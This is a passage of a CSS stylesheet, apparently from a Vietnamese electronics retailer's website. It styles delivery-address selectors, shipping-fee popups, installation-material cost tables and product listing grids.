    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.box-available .listcity:after {
    border-width: 9px;
    margin-left: 1px;
    border-bottom-color: #fff
}

.box-available .listcity a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.box-available .listcity a.act {
    font-weight: bold
}

.box-available .dist {
    float: right;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.box-available .dist span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.box-available .dist:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.box-available .listdist {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 10px;
    right: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.box-available .listdist:before, .box-available .listdist:after {
    content: '';
    position: absolute;
    bottom: 100%;
    right: 70px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.box-available .listdist:after {
    border-width: 9px;
    margin-right: 1px;
    border-bottom-color: #fff
}

.box-available .listdist a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.box-available .listdist a.act {
    font-weight: bold
}

.box-available .listdist aside {
    float: left;
    width: 50%
}

.box-available .searchlocal {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0
}

.box-available .searchlocal .icondmx-topsearch {
    top: 10px
}

.box-available .searchlocal form {
    display: block;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    background: #fff;
    height: 34px;
    position: relative
}

.box-available .searchlocal input {
    display: block;
    border: 0;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    width: 90%
}

.box-available .searchlocal .submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 10px;
    background: #fff;
    height: 16px;
    border-radius: 0 3px 3px 0;
    border: 0;
    height: 30px
}

.box-available .searchlocal .reset {
    display: block;
    position: absolute;
    top: 0;
    right: 34px;
    width: 30px;
    height: 34px;
    border: 0;
    background: #fff;
    border: 0
}

#popup-oldpolicy {
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .85)
}

#popup-oldpolicy div {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: #fff;
    border-radius: 4px;
    padding: 20px 30px;
    width: 300px;
    height: 120px
}

#popup-oldpolicy div p {
    line-height: 1.5;
    margin-bottom: 10px;
    text-align: center;
    font-size: 16px
}

#popup-oldpolicy div p:last-child {
    margin-bottom: 0
}

#popup-oldpolicy div a {
    display: block;
    border: 1px solid #288ad6;
    padding: 10px 0;
    text-align: center;
    border-radius: 4px
}

.xtoydays {
    border-radius: 5px;
    padding: 0;
    margin-bottom: 10px
}

.xtoydays.applianciesOLOL {
    margin: 10px 10px 10px
}

.xtoydays .shcode {
    color: #333;
    line-height: 1.5;
    padding-top: 5px
}

.xtoydays .shcode>b {
    color: #d0021b
}

#status-delivery .lddl, #status-delivery-2price .lddl {
    min-height: 60px;
    border-radius: 4px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 10px
}

.xtoydays .shcode .detail-fee {
    width: 16px;
    height: 16px;
    display: inline-block;
    background: #468ee5;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    margin: 0;
    font-style: normal;
    border: 1px solid #468ee5;
    border-top: 0;
    padding-bottom: 1px;
    font-size: 11px;
    line-height: 1.8;
    margin-left: 5px;
    vertical-align: text-bottom;
    cursor: pointer
}

.boxgh-fee {
    display: none;
    position: absolute;
    background: #fff;
    border-radius: 4px;
    width: 100%;
    border: 1px solid #dadada;
    margin-top: 10px;
    z-index: 8;
    left: 0
}

#price02 .boxgh-fee {
    margin-left: -10px
}

.boxgh-fee.box2 {
    width: calc(100% - 34px)
}

.boxgh-fee .row-fee, .boxgh-fee .row-fee-after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 37.2%;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.boxgh-fee .row-fee-after {
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.boxgh-fee.box2:before, .boxgh-fee.box2:after {
    left: 40.4%
}

.boxgh-fee ul {
    padding: 10px
}

.boxgh-fee ul li {
    padding-top: 10px
}

.boxgh-fee ul li hr {
    border-width: 0;
    height: 1px;
    background: #ccc
}

.boxgh-fee ul li span:first-child {
    text-align: left;
    display: inline-block
}

.boxgh-fee ul li span:last-child {
    text-align: right;
    display: inline-block;
    float: right
}

.boxgh-fee ul li:last-child span:first-child {
    font-weight: bold
}

.boxgh-fee ul li:last-child span:last-child {
    font-weight: bold;
    color: #dd1c1a
}

.lddl .xxx {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.lddl .xxx .ball {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.lddl .xxx .ball:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.lddl .xxx .ball:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.quickdelivery {
    position: relative
}

.deliverytime>span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase
}

.deliverytime>span>span {
    font-weight: 400
}

div.appliances.olol {
    padding: 0 10px 4px
}

span.con_hang {
    color: #219653;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px
}

span.con_hang.only {
    margin-bottom: 10px;
    display: block
}

span.con_hang.olol {
    text-transform: uppercase;
    font-weight: bold
}

span.con_hang u {
    color: #ccc;
    text-decoration: none
}

span.con_hang i {
    color: #fe890b;
    font-style: normal
}

span.chuyen_hang.olol {
    color: #fe890b;
    font-style: normal;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold
}

.xtoydays .cantdeli {
    color: #d0011b;
    font-weight: 400;
    text-transform: none
}

.xtoydays .cantdeli a {
    color: #4a90e2
}

span.cantdeli {
    color: #d0011b
}

span.con_hang.normal {
    font-weight: 400;
    text-transform: unset;
    font-size: 14px
}

.normal.pad {
    margin-bottom: 5px;
    display: block
}

span.five-7ngay {
    display: block;
    color: #f2994a;
    font-size: 14px;
    padding: 5px 0;
    font-weight: bold
}

span.online-only {
    display: block;
    color: #f2994a;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
    text-transform: uppercase
}

span.dr-warning {
    display: block;
    color: #f2994a;
    font-size: 14px;
    padding: 5px 0;
    font-weight: bold;
    text-transform: uppercase
}

span.five-7ngay.cant-deli {
    padding: 5px 0 5px
}

span.five-7ngay.normal {
    font-size: 14px;
    padding: 5px 0 5px 0
}

.iconlgh-dark {
    background-position: 0 0;
    margin-right: 3px
}

.quickdelivery .onoffdelibox {
    color: #2f80ed;
    display: inline-block;
    border-radius: 4px;
    position: relative;
    line-height: 1;
    margin-top: 5px;
    text-decoration: underline
}

.quickdelivery .onoffdelibox.unline {
    text-decoration: none
}

.deliverytime>p {
    line-height: 1.5;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    max-height: 45px;
    overflow: hidden;
    margin-bottom: 5px
}

.deliverytime>p>span {
    color: #999
}

.deliverytime>p .phone {
    font-weight: 600
}

.deliverytime>p.paycod {
    font-size: 12px;
    color: #fb6e2e
}

.rslt.none .address-deli {
    display: none
}

.address-deli.fromxtoy {
    position: relative;
    margin-top: 10px;
    border: 1px solid #f97d10;
    padding: 15px 5px 10px 15px;
    background: #fff4de;
    border-radius: 4px
}

.quickdelivery .address-deli.fromxtoy {
    position: unset;
    margin-top: unset;
    border: unset;
    padding: unset;
    background: unset;
    border-radius: unset
}

.address-deli.fromxtoy>h2 {
    padding: 5px 0;
    font-size: 14px
}

.address-deli.fromxtoy .place {
    width: calc(100%/2 - 7px);
    position: relative;
    padding: 5px;
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    background: #fff;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 4px
}

.address-deli.fromxtoy .place.dl-border {
    border: 1px solid #d0021b
}

.address-deli.fromxtoy .province.place {
    width: 100%
}

.address-deli.fromxtoy .district {
    margin-right: 10px
}

.address-deli.fromxtoy.district.dl-border, .address-deli.fromxtoy.ward.dl-border {
    border: 1px solid #d9021b
}

.address-deli.fromxtoy .place p {
    font-size: 14px;
    color: #4a90e2;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 24px;
    font-weight: 400;
    width: 90%
}

.address-deli.fromxtoy .place>strong {
    line-height: 24px;
    font-weight: 400;
    color: #4a90e2
}

.address-deli.fromxtoy .place:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 6px solid #4a90e2;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: absolute;
    right: 7px;
    top: 46%
}

.address-deli.fromxtoy .place span {
    font-size: 12px;
    display: block;
    color: #999;
    font-weight: 400
}

.address-deli.fromxtoy .lstprovince, .address-deli.fromxtoy .lstward, .address-deli.fromxtoy .lstdistrict {
    overflow: visible;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, .1);
    padding: 5px 10px;
    position: absolute;
    width: calc(200% - 13px);
    top: 53px;
    z-index: 9
}

.address-deli.fromxtoy .place span {
    font-size: 12px;
    display: block;
    color: #999;
    font-weight: 400
}

.address-deli.fromxtoy .lstprovince, .address-deli.fromxtoy .lstward, .address-deli.fromxtoy .lstdistrict {
    overflow: visible;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, .1);
    padding: 5px 10px;
    position: absolute;
    width: calc(200% - 13px);
    top: 53px;
    z-index: 9
}

.province-box {
    position: relative
}

.district-box, .ward-box {
    position: relative;
    width: 50%;
    display: inline
}

.address-deli.fromxtoy .lstprovince {
    top: 43px;
    z-index: 9;
    right: 0;
    width: 100%;
    display: none
}

.address-deli.fromxtoy .lstdistrict {
    top: 30px;
    z-index: 9;
    display: none
}

.address-deli.fromxtoy .lstward {
    top: 30px;
    z-index: 9;
    display: none;
    right: 0;
    width: calc(200% + 13px)
}

.address-deli.fromxtoy .scroll {
    max-height: 260px;
    overflow-y: auto;
    margin-top: 5px;
    overflow-x: hidden
}

.address-deli.fromxtoy .scroll aside {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: unset
}

#price02 .address-deli.fromxtoy .scroll {
    max-height: 117px
}

.address-deli.fromxtoy a {
    display: block;
    overflow: hidden;
    padding: 5px 0;
    color: #4a90e2;
    -moz-column-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    cursor: pointer
}

.address-deli.fromxtoy a.active {
    font-weight: 600
}

.address-deli.fromxtoy .search-container {
    position: relative
}

.address-deli.fromxtoy .warning-text {
    display: none !important;
    padding: 10px;
    background: rgba(45, 156, 219, .1);
    border-radius: 4px;
    font-size: 10px;
    border-left: 2.35px solid #2d9cdb;
    margin: 5px 0 0 0;
    line-height: 15px
}

.address-deli.fromxtoy input[type=text] {
    display: block;
    padding: 7px 0 7px 20px;
    height: 30px;
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    text-indent: 10px;
    width: 99.8%;
    margin-top: 10px
}

.address-deli.fromxtoy input[type=text]::-webkit-input-placeholder {
    color: #999
}

.address-deli.fromxtoy .lst:before, .address-deli.fromxtoy .lst:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 59%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.address-deli.fromxtoy .lst:after {
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.address-deli.fromxtoy .lstdistrict:before, .address-deli.fromxtoy .lstdistrict:after {
    left: 35%
}

.address-deli.fromxtoy .lstprovince:before, .address-deli.fromxtoy .lstprovince:after {
    left: 47%
}

.address-deli.fromxtoy .submitdeli {
    width: calc(50% - 18px);
    position: relative;
    padding: 5px;
    margin: 0 0 10px 0;
    height: 37px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-radius: 4px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    line-height: 36px;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d)
}

.address-deli.fromxtoy .ChooseProText {
    display: block;
    padding: 0 0 5px
}

.address-deli.fromxtoy .ChooseProText .hcv_text {
    font-weight: bold;
    display: block;
    font-size: 16px;
    color: #f78a06;
    margin-bottom: 5px
}

.quickdelivery.fromxtoy {
    position: relative;
    margin-top: 10px;
    border: 1px solid #f97d10;
    padding: 10px;
    background: #fff4de;
    border-radius: 4px
}

.applianciesOLOL .quickdelivery.fromxtoy {
    margin-top: 5px
}

.applianciesOLOL .deliverytime>div {
    margin-top: 10px
}

.quickdelivery.fromxtoy.dl-border {
    border: 1px solid #d0021b
}

.quickdelivery .address-deli.fromxtoy .icon-search {
    position: absolute;
    top: 7px;
    left: 8px
}

#mustcheck {
    color: #d0021b;
    text-align: center
}

#error-mes {
    top: 30%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 50%;
    background-color: #fff;
    padding: 10px;
    padding-bottom: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    line-height: 25px;
    z-index: 99999;
    max-width: 640px;
    border-radius: 4px;
    margin: 0 auto;
    display: none;
    width: 60%
}

#error-mes p {
    color: #d0021b;
    font-size: 14px;
    margin-bottom: 5px;
    padding: 0 10px;
    text-align: center
}

.deliverytype {
    position: relative
}

.deliverytype p {
    line-height: 1.5
}

.deliverytype i {
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background-color: #999;
    display: inline-block;
    vertical-align: top;
    border-radius: 50%;
    font-style: normal;
    color: #fff;
    font-size: 10px;
    cursor: pointer;
    position: relative
}

.deliverytype i.act {
    background-color: #2f80ed
}

.deliverytype i.act:before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    background: #e0e0e0;
    transform: rotate(45deg);
    top: 15px;
    right: 2px;
    box-shadow: -2px -2px 5px -4px
}

.deliverytype div {
    position: absolute;
    right: 0;
    top: 42px;
    padding: 10px;
    border-radius: 4px;
    width: 100%;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    z-index: 5;
    white-space: normal;
    line-height: 1.5;
    box-shadow: 0 0 8px #ccc
}

.deliverytype div.small {
    top: 21px
}

.deliverytype div>* {
    display: block;
    margin-bottom: 5px
}

.deliverytype div span {
    padding-left: 12px;
    position: relative
}

.deliverytype div span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 6px;
    height: 6px;
    background-color: #999;
    border-radius: 50%
}

.deliverytype div span:last-child {
    margin-bottom: 0
}

@media screen and (max-width:640px) {
    #price02 .address-deli.fromxtoy .scroll {
        max-height: 260px
    }
    .deliverytype div {
        top: 21px
    }
}

@media screen and (max-width:428px) {
    .deliverytype div {
        top: 42px
    }
}

#popup-materialsfee .pop {
    width: 98%;
    max-width: 640px;
    margin: auto;
    max-height: 100vh;
    top: 5vh
}

.wrap_wrtp .pop .hdpop.hd-meterial {
    background: #fff;
    border-bottom: solid 1px #ededed;
    padding: 10px 0 0 10px;
    margin-bottom: 10px
}

.items-setup {
    padding: 0 10px 10px 10px;
    overflow: hidden;
    overflow-y: auto;
    max-height: calc(90vh - 110px);
    margin-top: 85px
}

.items-setup .items {
    max-height: calc(80vh - 200px);
    overflow: auto
}

.title-meterial {
    color: #000;
    padding-bottom: 10px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ededed;
    font-size: 16px
}

#popup-materialsfee .closehd {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #333
}

#popup-materialsfee .closehd span {
    color: #333
}

.items-setup .ava {
    display: none
}

.items-setup h2 {
    font-size: 16px;
    line-height: 20px;
    margin: 10px 0;
    font-weight: 700
}

.items-setup .news-list a {
    margin-top: 0
}

.items-setup .news-item {
    margin-top: 10px
}

.items-setup .news-item img {
    width: 100%;
    height: auto;
    display: block;
    -ms-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.items-setup .news-item .title a {
    color: #333;
    display: block;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 10px;
    background: #f7f7f7
}

.items-setup .news-item .counts {
    background: #f7f7f7;
    padding: 0 10px 10px;
    -ms-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px
}

.items-setup .news-item .counts span {
    color: #999;
    font-size: 12px;
    margin-right: 20px
}

.items-setup ul {
    background: #fffabf;
    padding: 5px 5px 10px 5px
}

.items-setup li {
    margin-top: 5px;
    padding-left: 15px;
    font-size: 12px
}

.items-setup li:before {
    content: '•';
    color: #333;
    margin-left: -15px;
    margin-right: 10px;
    font-size: 14px
}

.items-setup li a {
    color: #2f80ed
}

.factor>label {
    display: inline-block;
    margin-bottom: 8px
}

.factor>select {
    padding: 4px;
    border: 1px solid #4a90e2;
    color: #4a90e2;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 700;
    margin-left: 6px;
    max-width: 90px
}

.factor>span {
    font-size: 16px;
    font-weight: 700
}

.items>label, .items>span {
    display: block
}

.items>span {
    color: #999
}

.calctbl {
    display: table;
    width: 100%;
    border-bottom: 1px solid #ededed
}

.calctbl .row {
    display: table-row;
    margin: 0 5px
}

.calctbl .row:first-child .cell {
    text-align: left
}

.calctbl .cell {
    display: table-cell;
    vertical-align: middle;
    padding: 4px 4px 10px 4px;
    font-size: 12px;
    border-bottom: 1px solid #ededed
}

.calctbl .cell>label {
    font-size: 12px
}

.calctbl .cell:nth-child(3) {
    width: calc(100% - 140px)
}

.calctbl .cell:nth-child(3)>span {
    display: block
}

.calctbl .cell:nth-child(2) {
    width: 46px
}

.calctbl .cell:last-child {
    width: 80px;
    text-align: right
}

.calctbl .cell input[type=checkbox] {
    -webkit-appearance: checkbox
}

.calctbl .cell .quantity {
    font-weight: bold;
    display: block
}

.calctbl .cell .quantity label {
    font-size: 12px;
    color: #999
}

.calctbl .cell .total {
    color: #c10017
}

.calctbl>p {
    display: table-row
}

.calctbl>p span {
    display: table-cell;
    width: 100%;
    padding-top: 10px
}

.calctbl .row.cb-hc .cell:nth-child(3) {
    white-space: nowrap
}

.calctbl .row.cb-hc .cell:nth-child(3) span {
    margin-left: -70px
}

.calctbl .row.cb>.cell>input {
    margin-left: 10px
}

.calctbl .row.cb>.cell>input.css-radio {
    position: relative;
    width: 15px;
    height: 15px
}

.calctbl .row.cb>.cell>input.css-radio:before {
    content: '';
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px;
    border: 1px solid #999
}

.calctbl .row.cb>.cell>input.css-radio:checked:before, .calctbl .row.cb>.cell>input.css-radio:checked:after {
    content: '';
    width: 14px;
    height: 14px;
    background: #fff;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px;
    border: 1px solid #fa8926
}

.calctbl .row.cb>.cell>input.css-radio:checked:after {
    width: 6px;
    height: 6px;
    background: #fa8926;
    top: 0;
    right: -1px
}

.items-setup .sum label {
    display: inline-block;
    text-align: left;
    height: 40px;
    line-height: 40px;
    font-weight: 700
}

.items-setup .sum strong {
    display: inline-block;
    float: right;
    width: calc(100% - 214px);
    padding: 10px 5px;
    text-align: right;
    font-size: 14px;
    line-height: 20px;
    color: #d0021b
}

.graytxt {
    color: #999
}

.item-color {
    color: #333
}

@media screen and (max-width:640px) {
    #popup-materialsfee .pop {
        top: 3vh
    }
    .items-setup .items {
        max-height: initial
    }
    .factor>select {
        vertical-align: top
    }
    .wrap_wrtp .pop .hdpop.hd-meterial {
        padding-left: 10px
    }
    .items-setup {
        padding: 0;
        max-height: calc(85vh - 110px);
        margin-top: 101px
    }
    .title-meterial {
        color: #000;
        margin-bottom: 10px
    }
    .factor>label {
        width: 70%
    }
    .items-setup .sum label {
        margin-left: 10px
    }
}

@media screen and (max-width:320px) {
    .calctbl .row.cb-hc .cell:nth-child(3) {
        left: -55px
    }
    .item-color {
        display: block
    }
}

.listproduct {
    display: grid;
    grid-auto-rows: minmax(min-content, max-content);
    grid-template-columns: repeat(5, minmax(0, 1fr));
    border-left: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1
}

.listproduct.listproduct-col3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.listproduct.carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory
}

.listproduct.carousel .item {
    scroll-snap-align: start;
    margin-right: 5px;
    background-color: #fff;
    border-radius: 4px;
    min-width: 140px;
    max-width: 225px;
    flex: 0 0 33vw
}

.listproduct img {
    max-width: 100%
}

.listproduct .item {
    display: block
}

.listproduct .item a {
    display: block
}

.pk-sale .listproduct .item {
    background-color: #fff
}

.listproduct .item {
    border-bottom: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    padding: 10px 15px 20px;
    overflow: hidden
}

.listproduct h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px
}

.listproduct p.preorder {
    background-color: #e91e63;
    border-radius: 4px;
    color: #fff;
    display: -webkit-inline-box;
    font-size: 11px;
    margin-right: 4px;
    padding: 0 5px;
    white-space: nowrap;
    max-width: 90%;
    margin-bottom: 5px
}

.listproduct-col3 h3 {
    font-size: 13px;
    line-height: 16px
}

.listproduct h3 span {
    color: #fc773b
}

.listproduct .price {
    color: #222;
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    margin-bottom: 5px
}

.listproduct .price.twoprice {
    font-weight: normal;
    font-size: 14px;
    margin-bottom: 5px
}

.listproduct .price.twoprice:before {
    content: '';
    width: 15px;
    height: 15px;
    background: transparent url([data-uri]) no-repeat left center;
    background-size: 15px 15px;
    margin: 2px 5px 0 0;
    display: inline-block;
    vertical-align: top
}

.listproduct-col3 .price {
    font-size: 14px;
    line-height: 16px
}

.listproduct .price.red {
    color: #d0021c
}

.listproduct .box-p {
    margin-bottom: 5px
}

.listproduct .price-old {
    color: #666;
    display: inline-block;
    font-size: 14px;
    line-height: 17px;
    text-decoration-line: line-through
}

.listproduct .price-old.black {
    color: #333
}

.listproduct-col3 .price-old {
    font-size: 12px;
    line-height: 16px
}

.listproduct .percent {
    color: #333;
    display: inline-block;
    font-size: 13px;
    line-height: 17px
}

.listproduct .percent.red {
    color: #d0021c
}

.listproduct-col3 .percent {
    font-size: 12px;
    line-height: 16px
}

.listproduct .item-rating {
    margin-bottom: 5px;
    display: flex;
    align-items: flex-end
}

.listproduct .item-compare {
    font-size: 0;
    margin-bottom: 5px
}

.listproduct .item-compare span {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 5px;
    padding: 4px 5px;
    white-space: nowrap
}

.listproduct .item-rating p {
    display: inline-block
}

.listproduct .item-rating-total {
    color: #333;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px
}

.listproduct .shiping {
    color: #333;
    font-size: 12px;
    line-height: 16px;
    margin-top: 7px
}

.listproduct .item-img {
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden
}

.listproduct .item-img img.lbliconimg {
    width: auto !important;
    height: 40px
}

.listproduct .item-img.item-img_1942 {
    height: 160px
}

.listproduct .item-img img.lbliconimg_1942 {
    bottom: 0
}

.listproduct .item-img.item-img_9758 {
    height: 145px
}

.listproduct .lb-img {
    bottom: 0;
    position: absolute;
    right: 5px
}

.result-label {
    border-radius: 20px;
    display: inline-block;
    font-size: 0;
    overflow: hidden;
    max-width: 100%;
    padding-right: 8px
}

.result-label span {
    color: #fff;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    font-size: 10px;
    line-height: 13px;
    margin-left: 3px;
    overflow: hidden;
    padding: 4px 0 0 3px;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-line-clamp: 2;
    text-transform: uppercase
}

.result-label img {
    float: left;
    max-width: 20px
}

.result-label.temp1 {
    background: linear-gradient(to right, #ef3006, #c60004)
}

.result-label.temp2 {
    background: linear-gradient(to right, #0358d6, #054bab)
}

.result-label.temp3 {
    background: linear-gradient(to right, #e91f63, #db2663)
}

.result-label.temp4 {
    background: linear-gradient(to right, #3bacf0, #1b6dc1)
}

.result-label.temp5 {
    background: linear-gradient(to right, #faab08, #d42611)
}

.result-label.temp6 {
    background: linear-gradient(to right, #af63cf, #3327a7)
}

.item-label {
    font-size: 0;
    height: 22px
}

.item-label span {
    border-radius: 2px;
    font-size: 11px;
    line-height: 12px;
    display: inline-block;
    margin-right: 4px;
    padding: 3px
}

.ln-banchay {
    background-color: #fbdddd;
    color: #eb5757
}

.lb-tragop {
    background-color: #f1f1f1;
    color: #333
}

.item-txt-online {
    color: #333;
    font-size: 12px;
    line-height: 16px;
    margin-top: 0 !important;
    margin-bottom: 5px
}

.listproduct .item-gift {
    color: #333;
    font-size: 13px;
    margin-bottom: 5px
}

.listproduct .item-gift b {
    font-weight: normal
}

.utility {
    margin-top: 7px
}

.utility p {
    color: #333;
    font-size: 12px;
    line-height: 19px;
    display: flex
}

.utility p:before {
    content: '●';
    margin-right: 4px;
    margin-bottom: 2px;
    margin-top: -1px;
    color: #333;
    font-size: 10px
}

.item-bottom {
    font-size: 12px;
    margin-bottom: 5px
}

.item-ss {
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    margin-top: 7px
}

.item-ss i {
    background: url('/ContentMwg/images/iconcompare/icon_plus.png') no-repeat center;
    background-size: 100%;
    height: 16px;
    width: 16px;
    display: inline-block;
    vertical-align: text-bottom
}

.item-ss.active i {
    background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
    background-size: 100%
}

.btn-buyslt {
    border: 1px solid #fb6e2e;
    border-radius: 3px;
    color: #fb6e2e;
    display: block;
    font-size: 12px;
    line-height: 16px;
    margin-top: 10px;
    padding: 8px 5px;
    text-align: center
}

.watched .owl-carousel .owl-stage, .watched .owl-carousel .owl-stage .owl-item {
    display: flex;
    flex-wrap: wrap
}

.listproduct .remain_quantity {
    position: relative;
    height: 100%;
    display: block;
    padding-bottom: 25px
}

.listproduct .remain_quantity .rq_count {
    min-height: 20px;
    padding-left: 21px;
    background-color: #ddd;
    border-radius: 25px;
    line-height: 20px;
    text-align: center;
    width: 100%;
    bottom: 0;
    left: 0;
    position: absolute;
    color: #000;
    overflow: hidden
}

.listproduct .remain_quantity .rq_count i {
    display: block;
    height: 100%;
    background: #f7c913 url('[data-uri]') no-repeat left top;
    position: absolute;
    left: 0;
    top: 0;
    min-width: 21px
}

.listproduct .remain_quantity .rq_count b {
    display: block;
    position: relative;
    z-index: 1;
    font-weight: normal
}

.loading-border {
    position: relative
}

.loading-border .bubblingG {
    height: 100%;
    top: 0;
    padding-top: 50%
}

.prods-group ul {
    display: flex;
    margin-bottom: 5px;
    justify-content: flex-start;
    flex-wrap: wrap
}

.prods-group ul li {
    padding: 5px 8px !important;
    border: 1px solid #e0e0e0 !important;
    border-radius: 2px;
    color: #333;
    display: inline-flex !important;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
    margin-right: 4px
}

.prods-group ul li.act, .prods-group ul li:hover {
    border-color: #2f80ed !important;
    color: #2f80ed !important
}

.listproduct .item-img {
    margin-top: 10px
}

.listproduct .item-img img {
    margin-bottom: 0;
    margin-top: 8px
}

.listproduct .item a:hover .item-img img {
    margin-bottom: 8px;
    margin-top: 0
}

.listproduct .item .item-img img {
    margin-top: 8px;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out
}

.listproduct .item a:hover h3 {
    color: #288ad6
}

.owl-carousel button {
    opacity: .3
}

.owl-carousel:hover button {
    opacity: 1
}

[class^="iconmobile-"], [class*="iconmobile-"] {
    background-image: url(/ContentMwg/images/iconmobile@2x.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 285px 140px
}

